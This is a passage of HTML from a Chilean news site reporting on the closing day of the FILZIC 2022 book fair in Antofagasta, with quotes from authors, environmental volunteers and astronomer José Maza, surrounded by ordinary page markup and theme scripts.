                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-5.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-5.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-5.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-5.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-5.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-5.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item6">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-13.jpg?fit=1025%2C683&ssl=1" title="Jornada 11 - Filzic (13)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-13.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-13.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-13.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-13.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-13.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-13.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item7">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-17.jpg?fit=1025%2C683&ssl=1" title="Jornada 11 - Filzic (17)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-17.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-17.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-17.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-17.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-17.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-17.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item8">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-20.jpg?fit=1025%2C683&ssl=1" title="Jornada 11 - Filzic (20)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-20.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-20.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-20.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-20.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-20.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-20.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item9">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-18-1.jpg?fit=1025%2C683&ssl=1" title="Jornada 11 - Filzic (18)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-18-1.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-18-1.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-18-1.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-18-1.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-18-1.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-18-1.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item10">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/8va-Jornada-Filzic-7.jpg?fit=1025%2C683&ssl=1" title="8va Jornada Filzic (7)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/8va-Jornada-Filzic-7.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/8va-Jornada-Filzic-7.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/8va-Jornada-Filzic-7.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/8va-Jornada-Filzic-7.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/8va-Jornada-Filzic-7.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/8va-Jornada-Filzic-7.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item4">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item5">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item6">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item7">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item8">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item9">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item10">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                
<p>“La experiencia ha sido maravillosa, fantástica, les agradezco por la invitación. Filzic es el espacio donde la literatura y la ciencia fluyen perfectamente, es un honor poder entregar información desde el área donde yo trabajo y con eso poder aportar con un granito de arena y poder ir dilucidando ciertos cuestionamientos, ciertas dudas que siempre están y considero que esta es una plataforma que ha sido muy interesante, muy positiva me voy con una de las mejores experiencias y los felicito, espero que se repita y estar aquí nuevamente como invitado” señaló Pablo Rojas.</p>
<p>Más tarde, pasadas las 13:00 horas, la agrupación Desierto Azul realizó las charlas “Reciclaje de colillas de cigarro en Antofagasta” y “Bloqueadores y filtros solares en la Antártica: amenazas emergentes”. “Yo veía que la gente iba pasando y se quedaba a escuchar, ya que nuestras charlas son para todo público porque eso nos permite lograr nuestros objetivos de difundir sobre la educación ambiental, así que muy buena experiencia y muy feliz de poder compartir nuestro trabajo con las personas que han asistido a Filzic” indicó Romina Garay, voluntaria de Desierto Azul.</p>
<p>Autores invitados</p>
<p>En literario, este domingo también destacó por la importante presencia de autores en sus tres escenarios. Vilgay Moscoso, Patricia Bennett, la cantautora Claudia Silva, Sofia Ramos, Luis Vega, Carolina González, Eduardo Unda y Emilio Torres fueron algunas de las personalidades que este domingo presentaron sus publicaciones.</p>
<p>En el caso de la integrante de la Academia Chilena de la Lengua, Patricia Bennett, quien presentó el libro “Aquí no llueve” valoró el desarrollo de esta nueva versión de la feria. “Yo felicito a Filzic, porque tener 11 ferias en el recuerdo hace que las personas comprendan que esta es una vía de encuentro entre autores y lectores, eso es fundamental. Para mí como escritora Filzic es central, porque las personas aprenden a amar cuando ven que otros se interesan por algo que debe tener valores que a lo mejor ellos no habían descubierto, y que comenzaron a descubrir y eso es lo importante”</p>
<p>Por su parte la cantautora Claudia Silva no sólo dio a conocer su libro doble llamado “Desmadres y Nostalgias”, sino también su disco “De quimeras y utopías”. “Fue muy importante para mí mostrar todo esto, porque mi obra tiene mucha conexión entre la música y la poesía, y pude dar a conocer relatos, canciones y mis creaciones, en resumidas cuentas. Para mí Filzic es una plataforma donde uno va mostrando lo que va creando, además de ser un puente entre la obra nuestra y los nuevos públicos”</p>
<p>Dibujando el Cosmos</p>
<p>Undécima jornada que comenzó a bajar las cortinas con la presentación del doctor en astronomía y Premio Nacional de Ciencias Exactas, José Maza quien realizó un conversatorio sobre su libro “Dibujando el Cosmos”. “Filzic es un evento extraordinario. Deberíamos fomentar este tipo de actividades y ojalá se realizaran en muchas partes de Chile y particularmente en el norte, siendo esta la capital de la astronomía mundial. Entonces los antofagastinos deberían ser las personas más educadas en astronomía del planeta, porque la verdad es que a mí me da un poco de pudor que tengamos los mejores cerros del mundo, sí la gente que vive aquí no tiene la menor idea de lo que hay arriba”.</p>
<p>Asimismo, agregó “Estoy muy feliz de estar aquí mostrando mi libro “Dibujando el cosmos” el libro más reciente que he hecho. La astronomía debe ser el mascaron de proa para que los jóvenes se interesen por la ciencia (…) y yo lo que quiero, es que particularmente las niñas en Chile se interesen en la ciencia. Las niñas pueden ser biólogas, astrónomas, bioquímicas, necesitamos la inteligencia femenina al servicio del desarrollo del país, así que, que las niñas tengan la cabeza llena de ideas nos beneficia a todos nosotros”.</p>
<p>Filzic 2022 concluyó con su tradicional ceremonia de clausura, la contempló la presentación del Grupo Calaukán y sus cuecas bravas.</p>
<p>11 días de literatura, arte, medioambiente y cultura, en donde destacó el denominado Rincón Ambiental, espacio estrenado este 2022 el cual estará presente en las futuras ediciones de la feria, esto gracias a la activa participación de agrupaciones y fundaciones de la región orientadas al cuidado del medioambiente. Otro espacio que también fue valorado por la ciudadanía fue el Rincón Infantil de Junji, el cual congregaba a los más pequeños de la casa con distintas actividades, como las “abuelas cuentacuentos”.</p>
<p>Este evento multicultural sin duda continúa siendo el más importante y multitudinario de la Región y el Norte de Chile.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.elwachyman.cl/3919-2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.elwachyman.cl%2F3919-2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=FILZIC+2022+CIERRA+ALCANZANDO+M%C3%81S+DE+160+MIL+VISITANTES+PRESENCIALES&url=https%3A%2F%2Fwww.elwachyman.cl%2F3919-2%2F&via=El+Wachyman">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.elwachyman.cl/3919-2/&amp;media=https://www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-18-1.jpg&description=FILZIC+2022+CIERRA+ALCANZANDO+M%C3%81S+DE+160+MIL+VISITANTES+PRESENCIALES">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=FILZIC+2022+CIERRA+ALCANZANDO+M%C3%81S+DE+160+MIL+VISITANTES+PRESENCIALES %0A%0A https://www.elwachyman.cl/3919-2/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.elwachyman.cl/con-rock-alternativo-concluye-octava-jornada-de-filzic-2022/">CON ROCK ALTERNATIVO CONCLUYE OCTAVA JORNADA DE FILZIC 2022</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.elwachyman.cl/espacio-fitza-lanza-convocatoria-para-artistas-de-la-region-de-antofagasta/">ESPACIO FITZA LANZA CONVOCATORIA PARA ARTISTAS DE LA REGIÓN DE ANTOFAGASTA</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.elwachyman.cl/author/elwachyman/">elwachyman</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="elwachyman"></span><meta itemprop="datePublished" content="2022-07-05T15:35:10+00:00"><meta itemprop="dateModified" content="2022-07-05T15:43:21-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.elwachyman.cl/3919-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png"></span><meta itemprop="name" content="El Wachyman"></span><meta itemprop="headline " content="FILZIC 2022 CIERRA ALCANZANDO MÁS DE 160 MIL VISITANTES PRESENCIALES"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-18-1.jpg?fit=1025%2C683&ssl=1"><meta itemprop="width" content="1025"><meta itemprop="height" content="683"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_22_697e9b60abb5c_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_22_697e9b60abb5c" ><script>var block_td_uid_22_697e9b60abb5c = new tdBlock();
block_td_uid_22_697e9b60abb5c.id = "td_uid_22_697e9b60abb5c";
block_td_uid_22_697e9b60abb5c.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_22_697e9b60abb5c_rand","td_column_number":3,"live_filter_cur_post_id":3919,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_22_697e9b60abb5c_rand","tdc_css_class_style":"td_uid_22_697e9b60abb5c_rand_style"}';
block_td_uid_22_697e9b60abb5c.td_column_number = "3";
block_td_uid_22_697e9b60abb5c.block_type = "td_block_related_posts";
block_td_uid_22_697e9b60abb5c.post_count = "3";
block_td_uid_22_697e9b60abb5c.found_posts = "238";
block_td_uid_22_697e9b60abb5c.header_color = "";
block_td_uid_22_697e9b60abb5c.ajax_pagination_infinite_stop = "";
block_td_uid_22_697e9b60abb5c.max_num_pages = "80";
tdBlocksArray.push(block_td_uid_22_697e9b60abb5c);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_23_697e9b60ac8d3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_22_697e9b60abb5c" href="#">Artículo relacionados</a><a id="td_uid_24_697e9b60ac8d7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_22_697e9b60abb5c" href="#">Más del autor</a></h4><div id=td_uid_22_697e9b60abb5c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_697e9b60abb5c" data-td_block_id="td_uid_22_697e9b60abb5c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_697e9b60abb5c" data-td_block_id="td_uid_22_697e9b60abb5c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.instagram.com/puntoculturahumana/"><img fetchpriority="high" decoding="async" width="680" height="400" src="https://www.elwachyman.cl/web/wp-content/uploads/2024/04/Banner-Talleres-Cultura-Humana-Recovered.gif" alt="" class="wp-image-4784"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://www.instagram.com/cafe7maavenida/" target="_blank"><img decoding="async" width="680" height="200" src="https://www.elwachyman.cl/web/wp-content/uploads/2022/05/Banner-7ma-Av-gif-1.gif" alt="" class="wp-image-3676" style="object-fit:contain;width:666px;height:195px"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.instagram.com/filzicantofagasta/" target="_blank"><img decoding="async" width="340" height="200" src="https://www.elwachyman.cl/web/wp-content/uploads/2023/09/FIJU-3-LAMINAS.gif" alt="" class="wp-image-4358"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.muebleslaamericana.com/"><img loading="lazy" decoding="async" width="340" height="100" src="https://www.elwachyman.cl/web/wp-content/uploads/2022/09/Gif-La-Americana-Muebles-2.gif" alt="" class="wp-image-3955"/></a></figure>
</aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_25_697e9b60aefaa_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_25_697e9b60aefaa" ><script>var block_td_uid_25_697e9b60aefaa = new tdBlock();
block_td_uid_25_697e9b60aefaa.id = "td_uid_25_697e9b60aefaa";
block_td_uid_25_697e9b60aefaa.atts = '{"custom_title":"\u00daltimas entradas","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_25_697e9b60aefaa_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_25_697e9b60aefaa_rand","tdc_css_class_style":"td_uid_25_697e9b60aefaa_rand_style"}';
block_td_uid_25_697e9b60aefaa.td_column_number = "1";
block_td_uid_25_697e9b60aefaa.block_type = "td_block_7";
block_td_uid_25_697e9b60aefaa.post_count = "5";
block_td_uid_25_697e9b60aefaa.found_posts = "377";
block_td_uid_25_697e9b60aefaa.header_color = "#";
block_td_uid_25_697e9b60aefaa.ajax_pagination_infinite_stop = "";
block_td_uid_25_697e9b60aefaa.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_25_697e9b60aefaa);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimas entradas</span></h4></div><div id=td_uid_25_697e9b60aefaa class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" class="td-image-wrap" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE"><img class="entry-thumb" src="[data-uri]"alt="" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/10/IMG_2754.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE">SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-14T13:37:30+00:00" >14/10/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" class="td-image-wrap" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/07/MG_2344.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
